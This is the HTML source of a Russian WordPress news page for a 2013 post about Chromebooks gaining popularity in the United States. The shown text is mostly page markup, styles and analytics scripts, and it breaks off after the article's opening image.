

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpleaks.com/chromebook-in-usa/
body_size: 16303
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Chromebook’и набирают популярность в США ➨ Windows Leaks</title>
	<meta name="description" content="➨Заходи! Читай интересную статью &quot;Chromebook’и набирают популярность в США&quot;➨WpLeaks - отзывы о финансовых компаниях!" />
	<link rel="canonical" href="https://wpleaks.com/chromebook-in-usa/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редактор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wpleaks.com/chromebook-in-usa/#article","isPartOf":{"@id":"https://wpleaks.com/chromebook-in-usa/"},"author":{"name":"Редактор","@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"headline":"Chromebook’и набирают популярность в США","datePublished":"2013-12-26T20:01:43+00:00","dateModified":"2013-12-26T20:17:00+00:00","mainEntityOfPage":{"@id":"https://wpleaks.com/chromebook-in-usa/"},"wordCount":289,"commentCount":0,"publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"image":{"@id":"https://wpleaks.com/chromebook-in-usa/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/12/Shromebook.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wpleaks.com/chromebook-in-usa/#respond"]}]},{"@type":"WebPage","@id":"https://wpleaks.com/chromebook-in-usa/","url":"https://wpleaks.com/chromebook-in-usa/","name":"Chromebook’и набирают популярность в США ➨ Windows Leaks","isPartOf":{"@id":"https://wpleaks.com/#website"},"primaryImageOfPage":{"@id":"https://wpleaks.com/chromebook-in-usa/#primaryimage"},"image":{"@id":"https://wpleaks.com/chromebook-in-usa/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/12/Shromebook.jpg","datePublished":"2013-12-26T20:01:43+00:00","dateModified":"2013-12-26T20:17:00+00:00","description":"➨Заходи! Читай интересную статью \"Chromebook’и набирают популярность в США\"➨WpLeaks - отзывы о финансовых компаниях!","breadcrumb":{"@id":"https://wpleaks.com/chromebook-in-usa/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wpleaks.com/chromebook-in-usa/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/chromebook-in-usa/#primaryimage","url":"https://wpleaks.com/wp-content/uploads/2013/12/Shromebook.jpg","contentUrl":"https://wpleaks.com/wp-content/uploads/2013/12/Shromebook.jpg","width":"630","height":"438","caption":"Сhromebook в сша"},{"@type":"BreadcrumbList","@id":"https://wpleaks.com/chromebook-in-usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wpleaks.com/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://wpleaks.com/category/news/"},{"@type":"ListItem","position":3,"name":"Chromebook’и набирают популярность в США"}]},{"@type":"WebSite","@id":"https://wpleaks.com/#website","url":"https://wpleaks.com/","name":"WpLeaks - отзывы о финансовых компаниях!","description":"","publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpleaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6","name":"Редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","caption":"Редактор"},"logo":{"@id":"https://wpleaks.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента" href="https://wpleaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев" href="https://wpleaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев к &laquo;Chromebook’и набирают популярность в США&raquo;" href="https://wpleaks.com/chromebook-in-usa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fchromebook-in-usa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fchromebook-in-usa%2F&#038;format=xml" />
<!-- wpleaks.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="wplea-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wpleaks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/magnific.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://wpleaks.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-basic-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-responsive-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/editable.js?ver=6.9" id="agronomics-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://wpleaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpleaks.com/wp-json/wp/v2/posts/8765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpleaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wpleaks.com/?p=8765' />
	<style type="text/css"> 					
        a, .blogpost_lyout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_lyout h3 a:hover,
		.welcome_descbx h3 span,					
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,
		.sitenav ul li a:hover, 
		.sitenav ul li.current-menu-item a,
		.sitenav ul li.current-menu-parent a.parent,
		.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
        .button:hover,
		.infobox i,	
		.fourpgebx_srv .pagereadmore,	
		.fourpgebx_srv:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#46b1e2;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,		
        .learnmore,
		.features_column:hover,
		.nivo-caption .slide_more:hover, 		
		.fourpgebx_srv:hover .pagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,   
		.logo, .logo::after, .logo::before,    		
        .toggle a	
            { background-color:#46b1e2;}
			
		.nivo-caption .slide_more:hover,
		.infobox i,
		.fourpgebx_srv .pagereadmore,
		blockquote	        
            { border-color:#46b1e2;}
			
		#sidebar ul li:hover, #sidebar ul li:first-child	        
            { border-left:4px solid #46b1e2;}	
			
		.welcome_imagebx	        
            { box-shadow:15px 15px 0 0 #46b1e2;}			
						
			
         	
    </style> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    		<style type="text/css" id="wp-custom-css">
			.chevvd{
padding: 16px 20px 17px 40px !important;
    background: #d5ffa5 !important;
    font-size: 17px;
    border-color: #b1b8e2;
}
.btnsk {display: inline-block;
    color: #fff;
    background-color: #FF5722;
    padding: 10px 19px 12px;
    font-size: 21px;
    font-weight: 700;
    margin-top: 10px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 5px;
  }
.btnsk:hover {
    color: #fff;
  transform: translateY(2px);}
	
.bacblu {padding: 2px 2px;
    background: #dbeeff;
    color: #428bca;}

.btn1 {
        text-decoration: none;
    padding: 10px;
    border: solid 1px #8bc34a;
    color: #4caf50;
    margin: 0px 0px 0px 1px;
    font-weight: 500;
    background: #f4fff4;
    font-size: 22px;}


.btn1:hover{
	color: #5a9b0d;
	background: #c7ff85;
	}
.b-share__title {
padding-top: 10px;
	}		</style>
			
	<meta name="yandex-verification" content="d25910c9653243d7" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98519984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98519984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="wp-singular post-template-default single single-post postid-8765 single-format-standard wp-embed-responsive wp-theme-agronomics-lite group-blog aa-prefix-wplea-">
<a class="skip-link screen-reader-text" href="#innerpage_fixer">
Перейти к содержанию</a>

<div id="sitelayout_type" >

<div class="site-header siteinner">      
<div class="container">  
     <div class="logo">
                   <h1><a href="https://wpleaks.com/" rel="home" data-wpel-link="internal">WpLeaks &#8212; отзывы о финансовых компаниях!</a></h1>
                    </div><!-- logo -->
       <div class="header_contactinfo_area">
		        
                 
                
        </div><!--.header_contactinfo_area -->
      <div class="clear"></div>  
 
  </div><!-- .container -->  
  </div><!--.site-header --> 
  
  <div class="header-navigation">
   	 <div class="container">
     	<div class="toggle">
         <a class="toggleMenu" href="#">Меню</a>
       </div><!-- toggle --> 
       <div class="sitenav">                   
         <div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-21359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21359"><a href="https://wpleaks.com" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-38448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38448"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" data-wpel-link="internal">Проверенный заработок $</a></li>
<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://wpleaks.com/category/investitsionnye-proekty/" data-wpel-link="internal">Инвестиционные проекты</a></li>
<li id="menu-item-27566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27566"><a href="https://wpleaks.com/category/foreks/" data-wpel-link="internal">Брокеры / Форекс</a></li>
<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://wpleaks.com/category/kriptovalyuta/" data-wpel-link="internal">Криптовалюта ₿</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
</ul></div>       </div><!--.sitenav -->
        
          
           
     <div class="clear"></div>
   </div><!-- .container-->      
  </div><!-- .header-navigation -->
  
       
        

<div class="container">
     <div id="innerpage_fixer">
        <section class="innerpage_contentpart">            
                                    <div class="blogpost_lyout">
<article id="post-8765" class="single-post post-8765 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
 		   
    <header class="entry-header">
        <h3 class="single-title">Chromebook’и набирают популярность в США</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">26.12.2013</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
        <p><a href="//wpleaks.com/wp-content/uploads/2013/12/Shromebook.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" src="//wpleaks.com/wp-content/uploads/2013/12/Shromebook.jpg" alt="Сhromebook в сша " title="Сhromebook" width="630" height="438" class="aligncenter size-full wp-image-8766" srcset="https://wpleaks.com/wp-content/uploads/2013/12/Shromebook.jpg 630w, https://wpleaks.com/wp-content/uploads/2013/12/Shromebook-300x208.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
